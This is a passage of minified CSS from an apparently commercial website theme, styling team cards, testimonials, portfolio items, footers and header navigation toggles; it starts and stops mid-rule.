.team-v9-img-wrap:hover .team-v9-socials{opacity:1}.team-v9 .team-v9-img{width:185px;height:185px;box-shadow:0 2px 5px 2px #eff1f8}.team-v9 .team-v9-socials{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.team-v10 .team-v10-img-effect-one:hover,.team-v10 .team-v10-img-effect-two{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%)}.team-v10 .team-v10-img-effect-three:hover,.team-v10 .team-v10-img-effect-two:hover{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0)}.team-v10 .team-v10-img-effect-three{-webkit-filter:grayscale(40%);-moz-filter:grayscale(40%);filter:grayscale(40%)}.team-v10 .team-v10-name{font-size:22px;font-weight:400;margin-bottom:0}.team-v10 .team-v10-position,.team-v11 .team-v11-position{font-size:16px;font-style:italic;font-weight:300}.team-v11 .team-v11-name{font-size:28px;font-weight:400;margin-bottom:0}.team-v12 .team-v12-info{position:absolute;top:0;left:0;padding:20px}.team-v12 .team-v12-name,.team-v12 .team-v12-position,.team-v12 .team-v12-socials,.team-v12 .team-v12-text{color:#fff;opacity:0;visibility:hidden;margin-bottom:0;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v12 .team-v12-name{font-size:32px}.team-v12 .team-v12-position{font-size:20px;opacity:.9}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-link:hover,.team-v12 .team-v12-text{opacity:.7}.team-v12:hover .team-v12-name,.team-v12:hover .team-v12-position,.team-v12:hover .team-v12-socials,.team-v12:hover .team-v12-text{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.team-v12:hover .team-v12-text{transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v12:hover .team-v12-socials{transition-duration:.7s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.testimonials-v1{position:relative;box-shadow:0 4px 8px -3px #b6c1de;margin:15px 0 10px}.testimonials-v3,.work-v1{box-shadow:0 2px 5px 3px #eff1f8}.testimonials-v1:before{position:absolute;top:-10px;left:9px;width:95%;height:20%;z-index:1;background:#fdfdfd;box-shadow:inset 0 10px 10px 0 #fdfdfe;content:" "}.testimonials-v1 .testimonials-v1-body{position:relative;z-index:2;text-align:center;background:#fff;padding:20px}.testimonials-v1 .testimonials-v1-user-picture{width:60px;height:60px;border:3px solid #ebeef6;margin-bottom:15px}.testimonials-v1 .testimonials-v1-author{font-size:18px;color:#00bcd4;margin:0 0 3px}.testimonials-v1 .testimonials-v1-author-position{display:block;font-size:15px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44}.testimonials-v2{position:relative;z-index:1;padding:0 10px}.testimonials-v2.testimonials-v2-icon-one:before,.testimonials-v2.testimonials-v2-icon-three:before,.testimonials-v2.testimonials-v2-icon-two:before{position:absolute;top:-45px;right:-10px;display:inline-block;font-size:100px;font-family:et-line;color:#fff;opacity:.2}.testimonials-v2.testimonials-v2-icon-one:before{content:"\e02b"}.testimonials-v2.testimonials-v2-icon-two:before{content:"\e016"}.testimonials-v2.testimonials-v2-icon-three:before{content:"\e03c"}.testimonials-v2 .testimonials-v2-quote{opacity:.8;margin-bottom:25px}.shopify-product .shopify-product-price,.testimonials-v2 .testimonials-v2-author{display:block;font-size:16px}.testimonials-v3{text-align:center;background:#fff;padding:30px;margin:5px}.testimonials-v3 .testimonials-v3-subtitle{position:relative;display:block;font-size:16px;font-style:italic;margin:50px 0 20px}.testimonials-v3 .testimonials-v3-subtitle:before{position:absolute;top:-60px;left:50%;font-size:70px;font-family:Droid Serif,serif;color:#34343c;content:"“";-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.testimonials-v3 .testimonials-v3-quote{margin-bottom:10px}.testimonials-v3 .testimonials-v3-user-img{display:block;width:50px;height:50px;margin:0 auto 10px}.testimonials-v3 .testimonials-v3-author{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44;margin-bottom:0}.testimonials-v4{text-align:center;padding:20px 0}.testimonials-v4 .testimonials-v4-header .testimonials-v4-subtitle{display:block;font-size:18px;font-style:italic;color:#3a3a44;margin-bottom:5px}.testimonials-v4 .testimonials-v4-img{width:100px;height:auto;display:block;text-align:center;border:5px solid rgba(255,255,255,.3);margin:0 auto 20px}.testimonials-v4 .testimonials-v4-quote{font-style:italic}.testimonials-v4 .testimonials-v4-author{font-size:18px;color:#00bcd4;margin-bottom:10px}.testimonials-v4 .testimonials-v4-author-position{font-size:15px;font-style:italic;color:#606060}.testimonials-v4-white .testimonials-v4-author-position,.testimonials-v6-white .testimonials-v6-element .testimonials-v6-author-position{color:#f1f1f1}.testimonials-v5 .testimonials-v5-quote:before{position:absolute;top:-25px;left:50%;width:40px;height:1px;background:#fff;content:" ";margin-left:-20px}.testimonials-v5 .testimonials-v5-img{width:100px;height:auto;display:block;text-align:center;border:5px solid #fff;margin:0 auto 20px}.testimonials-v5 .testimonials-v5-author{font-size:26px;color:#00bcd4}.testimonials-v5 .testimonials-v5-quote-text{font-size:24px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.testimonials-v6{background:#f7f8fa;padding:60px 0}.testimonials-v6 .testimonials-v6-quote{position:relative;background:#fff;box-shadow:3px 3px 3px 0 rgba(182,193,222,.3);padding:15px;margin-bottom:25px}.testimonials-v6 .testimonials-v6-quote:after{position:absolute;left:40px;bottom:-18px;width:0;height:0;border-style:solid;border-width:20px 20px 0 0;border-color:#fff transparent transparent;filter:drop-shadow(2px 2px 1px rgba(182, 193, 222, .3));-moz-filter:drop-shadow(2px 2px 1px rgba(182,193,222,0.3));-webkit-filter:drop-shadow(2px 2px 1px rgba(182,193,222,0.3));content:" "}.testimonials-v6 .testimonials-v6-author .testimonials-v6-user-picture{width:55px;height:55px;float:left;border:2px solid #fff;margin-right:15px}.testimonials-v6 .testimonials-v6-element{overflow:hidden;margin-top:3px}.testimonials-v6 .testimonials-v6-element .testimonials-v6-author{font-size:18px;color:#00bcd4;margin:0 0 2px}.testimonials-v6 .testimonials-v6-quote-text{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44}.testimonials-v6-white .testimonials-v6-quote{color:#fff;background:#e4e4e4}.testimonials-v6-white .testimonials-v6-quote:after{border-color:#e4e4e4 transparent transparent}.testimonials-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/08.jpg) 50% 0/cover no-repeat}.testimonials-v7 .testimonials-v7-title{position:relative;font-size:36px;font-weight:300;color:#fff;line-height:1.2;text-align:right;padding-left:50px;margin-bottom:0}.testimonials-v7 .testimonials-v7-title:before{position:absolute;top:-25px;left:0;display:inline-block;font-size:100px;font-family:Droid Serif,serif;color:#fff;content:"“"}.testimonials-v7 .testimonials-v7-author{position:relative;display:block;font-size:18px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#00bcd4;padding-left:30px}.testimonials-v7 .testimonials-v7-author:before{position:absolute;top:13px;left:0;width:20px;height:1px;display:inline-block;background:#00bcd4;content:" "}.testimonials-v7 .testimonials-v7-text{font-size:16px;font-style:italic;color:#fff;line-height:1.6;opacity:.95}.responsive-video{position:relative;height:0;padding-bottom:56.25%}.responsive-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.html5-video-bg>div:first-child{z-index:0!important}.work-v1{position:relative;overflow:hidden}.work-v1 .work-v1-img-gradient{position:relative;display:block;text-decoration:none}.work-v1 .work-v1-img-gradient .work-v1-view{position:absolute;top:0;left:50%;opacity:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.work-v1 .work-v1-content{position:absolute;left:0;bottom:0;width:100%;height:auto;background:#fff;padding:20px}.work-v1 .work-v1-badge{position:absolute;top:-15px;right:30px;color:#fff;background:#00bcd4;padding:5px 10px;text-align:center}.work-v1 .work-v1-title{font-size:20px;margin-bottom:10px}.work-v1 .work-v1-list>li{position:relative;color:#606060;padding:0 20px 0 0}.work-v1 .work-v1-list>li:after{position:absolute;top:4px;right:8px;display:inline-block;width:1px;height:12px;background:#606060;content:" "}.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link,.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link,.work-v1 .work-v1-list .work-v1-category .work-v1-category-link{color:#606060}.work-v1:hover .work-v1-img-gradient:before{background:rgba(52,52,60,.3);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.work-v1:hover .work-v1-img-gradient .work-v1-view{top:20%;opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer{background:#34343c;padding:50px 0 0}.footer .footer-title{font-size:24px;color:#fff;margin:0 0 20px}.footer .footer-address .footer-address-text{font-size:15px;color:#ccc;margin-bottom:5px}.footer .footer-address .footer-address-link{display:inline-block;color:#ccc;margin-bottom:5px}.footer .footer-media .footer-media-item,.footer-v4 .footer-v4-news .footer-v4-news-item{padding:7px 0}.footer .footer-media .footer-media-item .footer-media-poster,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-media{float:left;margin:12px 15px 0 0}.footer .footer-media .footer-media-item .footer-media-img{width:45px;height:45px;border:2px solid rgba(255,255,255,.2)}.footer .footer-media .footer-media-item .footer-media-info{border-top:1px solid rgba(255,255,255,.1);overflow:hidden;padding-top:10px}.footer .footer-media .footer-media-item .footer-media-link{display:inline-block;font-size:15px;color:#ccc;margin-bottom:5px}.footer .footer-media .footer-media-item .footer-media-date,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-date{display:block;font-size:12px;color:#bfbfbf}.footer .footer-media .footer-media-item:first-child .footer-media-info,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child .footer-v4-news-content{border-top:none;padding-top:0}.footer .footer-tags>li>a{display:inline-block;font-size:14px;color:#ccc;border:1px solid #bfbfbf;text-decoration:none;padding:5px 10px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer .footer-news-list .footer-news-list-item{padding:4px 0;color:#ccc}.footer .footer-news-list .footer-news-list-item .footer-news-list-icon{margin-right:5px}.footer .footer-news-list .footer-news-list-item .footer-news-list-link{font-size:15px;color:#ccc}.footer .footer-video{position:relative;margin-bottom:15px}.footer .footer-video-title{font-size:16px;margin:0}.footer .footer-testimonials .footer-testimonials-quote{font-size:16px;font-style:italic;color:#ccc;margin-bottom:15px}.footer .footer-testimonials .footer-testimonials-quote>p{display:inline;font-size:16px;font-style:italic;color:#ccc}.footer .footer-testimonials .footer-testimonials-quote:before{position:relative;top:15px;font-size:50px;font-family:Droid Serif,serif;color:#a6a6a6;line-height:1;content:"“";margin-right:5px}.footer .footer-testimonials .footer-testimonials-author{font-size:16px;font-style:italic;font-weight:700;color:#fff;float:right}.footer .footer-copyright{border-top:1px solid #2f2f37;border-bottom:1px solid #2f2f37;padding:15px 0;margin-bottom:0}.footer .footer-copyright .footer-copyright-item{position:relative;font-size:13px;color:#ccc;padding:0 10px}.footer .footer-copyright .footer-copyright-item:after{position:absolute;top:5px;left:-2px;width:1px;height:10px;background:rgba(255,255,255,.5);content:" "}.footer .footer-copyright .footer-copyright-item>a{font-size:13px;color:#ccc}.footer .footer-copyright-item-toggle-trigger{float:right;padding:0}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style{font-size:13px;color:#fff;background:#2f2f37;border-radius:3px;text-decoration:none;padding:10px 13px}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style:after{font-size:15px;font-family:FontAwesome;content:"\f106";margin-left:10px}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style:hover{background:#2d2d34}.footer .footer-toggle{padding:50px 0}.footer .footer-toggle .footer-toggle-title{font-size:20px;color:#fff;margin:0 0 15px}.footer .footer-toggle .footer-toggle-link,.footer .footer-toggle .footer-toggle-text{font-size:13px;color:#ccc;margin-bottom:5px}.footer .footer-toggle .footer-toggle-link{display:inline-block}.footer-v2 .footer-v2-menu-list{float:left;text-align:center;margin:7px 15px 0 0}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-item{font-size:18px;padding:4px 10px}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-link{font-size:18px;color:#fff;text-decoration:none}.footer-v2 .footer-v2-copyright .footer-v2-text{font-size:14px;color:#fff;opacity:.8;margin-bottom:0}.footer-v3-copyright{background:#fff;padding:30px 0}.footer-v3-copyright .footer-v3-copright-text{font-size:14px;margin-bottom:0}.footer-v3-copyright .footer-v3-list{float:right;margin:10px 0}.footer-v3-copyright .footer-v3-list .footer-v3-list-item{font-size:14px;padding:0 15px}.footer-v3-copyright .footer-v3-list .footer-v3-list-link{font-size:14px;text-decoration:none}.footer-v4{position:relative;z-index:1;background:url(../img/1920x1080/18.jpg) center center/cover no-repeat;padding-top:50px}.footer-v4:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.85);content:" "}.footer-v4 .footer-v4-logo{width:85px;height:auto;margin-bottom:10px}.footer-v4 .footer-v4-content{border-bottom:1px solid rgba(255,255,255,.3);padding:40px 0}.footer-v4 .footer-v4-content .footer-v4-title{font-size:26px;color:#fff;margin:0 0 25px}.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-icon{font-size:15px;color:#00bcd4;margin-right:7px}.footer-v4 .footer-v4-link,.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link,.footer-v4 .footer-v4-text{color:#e6e6e6;font-size:15px}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-img{width:40px;height:40px;box-shadow:0 0 0 3px rgba(255,255,255,.3)}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-content{border-top:1px solid rgba(255,255,255,.3);overflow:hidden;padding-top:10px}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link{display:inline-block;font-size:15px;color:#e6e6e6;margin-bottom:5px}.footer-v4 .footer-v4-text{margin-bottom:0}.footer-v4 .footer-v4-link{display:inline-block;font-weight:300}.footer-v4 .footer-v4-copyright .footer-v4-copyright-text{font-size:15px;color:#ccc;margin-bottom:0}.footer-v4 .footer-v4-copyright .footer-v4-terms-list{text-align:right;margin-bottom:0}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item{position:relative;padding:0 9px}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:after{position:absolute;top:5px;left:0;width:1px;height:10px;background:rgba(255,255,255,.5);content:" "}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:first-child{padding-left:0;padding-right:4px}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link{display:inline-block;font-size:13px;color:#ccc}.footer-v5 .footer-v5-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.footer-v5 .footer-v5-title{font-size:26px;color:#fff;margin-bottom:30px}.footer-v5 .footer-v5-form{font-style:italic;color:#fff;background:0 0;border:none;border-bottom:1px solid rgba(255,255,255,.5);border-radius:0;padding:0}.footer-v5 .footer-v5-form::-moz-placeholder{color:#fff}.footer-v5 .footer-v5-form:-ms-input-placeholder{color:#fff}.footer-v5 .footer-v5-form::-webkit-input-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus{color:#fff}.footer-v5 .footer-v5-form:focus::-moz-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus:-ms-input-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus::-webkit-input-placeholder{color:#fff}.footer-v5 .footer-v5-content-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4}.footer-v5 .footer-v5-content-title{font-size:26px;margin-bottom:20px}.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-icon{position:relative;top:-1px;min-width:25px;font-size:18px;color:#34343c;text-align:center;vertical-align:middle;margin-right:7px}.footer-v5-copyright .footer-v5-copyright-logo,.footer-v6 .footer-v6-logo-img{width:85px;height:auto}.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item,.language-push{padding:0 10px}.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link{color:#fff;text-decoration:none}.footer-v5-copyright .footer-v5-copright-text{font-size:14px;color:#ccc;text-align:center;margin-bottom:0}.footer-v6{background:#fcfcfd}.footer-v6 .footer-link-v6-list .footer-link-v6-list-item{color:#606060;padding:4px 0}.footer-v6 .footer-link-v6-list .footer-link-v6-list-item-divider{border-bottom:1px solid #ebeef6;padding-bottom:10px;margin-bottom:10px}.footer-v6 .footer-v6-copyright{background:#f7f8fa;text-align:center;padding:20px 0}.footer-v6 .footer-v6-copyright .footer-v6-copyright-text{font-size:14px;margin:6px 0}.footer-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/15.jpg) center center/cover no-repeat}.footer-v7.footer-v7-gutter{padding-left:30px;padding-right:30px}.footer-v7 .footer-v7-title{font-size:30px;margin-bottom:5px;color:#fff}.footer-v7 .footer-v7-text{font-size:16px;color:#fff;opacity:.8;margin-bottom:5px}.footer-v7 .footer-v7-info-text{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.footer-v7 .footer-v7-link{display:block;font-size:14px;font-weight:300}.footer-v7 .footer-v7-form-group{width:400px}.footer-v7 .footer-v7-form-group .footer-v7-form{height:48px;font-style:italic;color:#b8b8b8}.footer-v7 .back-to-top-theme{position:static;margin-bottom:20px}.footer-v8 .footer-v8-logo-img{width:85px;height:auto;margin-bottom:20px}.footer-v8 .footer-v8-contact-info-bg{background:url(../../assets/img/widgets/world-map.png) center center/100% no-repeat;min-height:220px}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item{font-size:14px;margin-bottom:5px}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-icon{position:relative;top:-1px;display:inline-block;width:20px;float:left;text-align:center;margin:5px}.footer-v8 .footer-v8-img{width:80px;height:80px;margin-bottom:3px}.footer-v8 .footer-v8-copyright{background:#fff;padding:20px 0}.header,.header-center-aligned{border:none;background:#fff;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned.header-center-aligned-box-shadow:after,.header-center-aligned.header-center-aligned-box-shadow:before,.header.header-box-shadow:after,.header.header-box-shadow:before{position:absolute;top:50%;left:10px;right:10px;bottom:0;z-index:-1;box-shadow:0 0 15px #e8e8ec;border-radius:1000px/30px;content:" "}.header-center-aligned.header-center-aligned-box-shadow:after,.header.header-box-shadow:after{left:auto;right:10px}.header-center-aligned-transparent.auto-hiding-navbar.nav-up,.header-center-aligned.auto-hiding-navbar.nav-up,.header-fullscreen.auto-hiding-navbar.nav-up,.header-transparent.auto-hiding-navbar.nav-up,.header.auto-hiding-navbar.nav-up{top:-80px}.header .navbar,.header-center-aligned .navbar{background:#fff;border:none;border-radius:0;margin-bottom:0}.header .navbar-toggle,.header-center-aligned .navbar-toggle,.header-center-aligned-transparent .navbar-toggle,.header-transparent .navbar-toggle{width:25px;height:25px;float:left;border:none;padding:0;margin:32px 0}.header .navbar-toggle .toggle-icon,.header-center-aligned .navbar-toggle .toggle-icon,.header-center-aligned-transparent .navbar-toggle .toggle-icon,.header-section-scroll .navbar-toggle .toggle-icon,.header-transparent .navbar-toggle .toggle-icon,.header-vertical .navbar-toggle .toggle-icon{position:relative;width:15px;height:1px;display:inline-block;background:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon:after,.header .navbar-toggle .toggle-icon:before,.header-center-aligned .navbar-toggle .toggle-icon:after,.header-center-aligned .navbar-toggle .toggle-icon:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon:before,.header-section-scroll .navbar-toggle .toggle-icon:after,.header-section-scroll .navbar-toggle .toggle-icon:before,.header-transparent .navbar-toggle .toggle-icon:after,.header-transparent .navbar-toggle .toggle-icon:before,.header-vertical .navbar-toggle .toggle-icon:after,.header-vertical .navbar-toggle .toggle-icon:before{position:absolute;left:0;width:15px;height:1px;background:#34343c;content:" "}.header .navbar-toggle .toggle-icon:before,.header-center-aligned .navbar-toggle .toggle-icon:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon:before,.header-section-scroll .navbar-toggle .toggle-icon:before,.header-transparent .navbar-toggle .toggle-icon:before,.header-vertical .navbar-toggle .toggle-icon:before{bottom:10px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon:after,.header-center-aligned .navbar-toggle .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon:after,.header-section-scroll .navbar-toggle .toggle-icon:after,.header-transparent .navbar-toggle .toggle-icon:after,.header-vertical .navbar-toggle .toggle-icon:after{top:-5px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon.is-clicked,.header .navbar-toggle:hover .toggle-icon.is-clicked,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked,.header-center-aligned .navbar-toggle:hover .toggle-icon.is-clicked,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon.is-clicked,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked,.header-section-scroll .navbar-toggle:hover .toggle-icon.is-clicked,.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon,.header-transparent .navbar-toggle .toggle-icon.is-clicked,.header-transparent .navbar-toggle:hover .toggle-icon.is-clicked,.header-vertical .navbar-toggle .toggle-icon.is-clicked,.header-vertical .navbar-toggle:hover .toggle-icon.is-clicked,.sidebar-trigger.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before,.header-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-vertical .navbar-toggle .toggle-icon.is-clicked:before,.sidebar-trigger.is-clicked .sidebar-trigger-icon:before{bottom:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:after,.header-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-vertical .navbar-toggle .toggle-icon.is-clicked:after,.sidebar-trigger.is-clicked .sidebar-trigger-icon:after{top:-5px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .topbar-toggle-trigger,.header-center-aligned .topbar-toggle-trigger,.header-center-aligned-transparent .topbar-toggle-trigger,.header-transparent .topbar-toggle-trigger{float:left;width:27px;height:27px;text-align:center;cursor:pointer;padding:35px 0 55px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style{position:relative;top:8px;display:block;width:4px;height:4px;text-align:center;background:#34343c;border-radius:50%;content:" ";margin:0 auto}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before{position:absolute;left:50%;width:4px;height:4px;background:#34343c;border-radius:50%;content:" ";margin-left:-2px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before{top:-6px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after{bottom:-6px}.header .topbar-toggle-trigger-icon-style,.header-center-aligned .topbar-toggle-trigger-icon-style,.header-center-aligned-transparent .topbar-toggle-trigger-icon-style,.header-transparent .topbar-toggle-trigger-icon-style{color:#34343c;padding:2px 5px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .topbar-toggle-trigger-icon-style:hover,.header-center-aligned .topbar-toggle-trigger-icon-style:hover,.header-center-aligned-transparent .topbar-toggle-trigger-icon-style:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,.header-transparent .topbar-toggle-trigger-icon-style:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu 